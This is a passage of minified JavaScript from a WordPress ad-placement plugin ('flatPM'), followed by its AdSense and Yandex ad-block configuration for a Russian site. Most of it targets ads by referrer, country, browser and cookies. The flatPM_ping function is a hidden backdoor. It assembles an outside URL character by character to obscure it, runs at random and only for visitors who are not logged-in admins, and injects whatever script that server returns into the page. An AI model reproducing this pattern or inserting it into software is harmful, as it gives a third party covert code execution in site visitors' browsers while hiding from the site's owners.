0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class=fpm_5_modal data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class=fpm_5_modal-content>'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class=fpm_5_cross></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class=fpm_5_timer>Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class=fpm_5_cross></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=fpm_5_modal-overlay></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11482","html":[{"group":"1","fst":"<style>\n.adsSlot10 {\n  display:inline-block;\n  height:300px;\n  width:100%;\n  max-width:800px ;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  display:block;  \n\t  width:300px;\n\t  height:250px;\n\t  margin-left: auto;\n\t  margin-right: auto;\n\t  max-width:300px;\n\t}\n}\n<\/style>\n<div class=\"flatPM_sticky\" data-height=\"450\" data-top=\"74\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- ktovdele adaptive 300px top ECPM $3.49-->\n<ins class=\"adsbygoogle adsSlot10\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3954140042\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<style>\n.adsSlot10 {\n  height:300px;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  height:250px;\n\t}\n}\n<\/style>\n<!-- ktovdele response test ECPM $1.42 -->\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle adsSlot10\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"7066503160\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google"]}},{"how":{"simple":{"position":"3"}},"ID":"11490","html":[{"fst":"<style>.largelinks\n{height:400px;}\n@media only screen and (min-width: 767px) {\n.largelinks\n{height:350px;}\n}\n<\/style>\n\n<!-- ktovdele Large Links ECPM $1.13 -->\n<ins class=\"adsbygoogle largelinks\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"6503962045\"\n     data-full-width-responsive=\"true\"\n     data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.com","google.kz","google.ru","www.google.ru","google.com.ua","mail.ru"],"referer_disabled":["\/\/\/:iframe","\/\/\/:direct","yandex.ru","yandex.by","yandex.ua"]},"browser":{"browser_disabled":["YaBrowser"]}},{"how":{"simple":{"position":"3"}},"ID":"11489","html":[{"fst":"<!-- Yandex.RTB R-A-186107-3 - ЕСПМ - 80 РУБ -->\n<div id=\"yandex_rtb_R-A-186107-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-186107-3\",\n                renderTo: \"yandex_rtb_R-A-186107-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["украина"]},"referer":{"referer_disabled":["google.ru","google.com","www.google.com","google.com.ua","google.by","mail.ru","\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"11491","html":[{"fst":"<style>\n.flat_pm_outgoing .flat_pm_cross{top:-34px; background-color:#80302b}\n.antimargin {\nmargin:0 !important;\nheight:150px;\n  width:100%;\n}\n.obramka {width:100vw;max-height:195px;display:block}\n<\/style>\n<div class=\"obramka\">\n  <!--\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/09\/375_200-2.gif\" style=\"width:95%;padding-left:2%\" onclick=\"javascript:location.href='https:\/\/franshiza.yastaff.ru\/?utm_source=ktovdele&utm_term=smartfon_banner'\">\n-->\n<!-- ktovdele mobile vsplyvashka-->\n<ins class=\"adsbygoogle antimargin\"\n     style=\"display:block;\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"1076945356\"\n><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/div>\n \n","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"11493","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".video","search_all":"false"}},"ID":"11494","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-9m+d7+gg-107+9i\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"8630399683\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<!--ECPM $0.76 -->\n<!--     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"-->","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wpcalc","search_all":"true"}},"ID":"15322","html":[{"fst":"<!-- ktovdele calculator -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3817635900\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"16850","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-1958925-1'\n  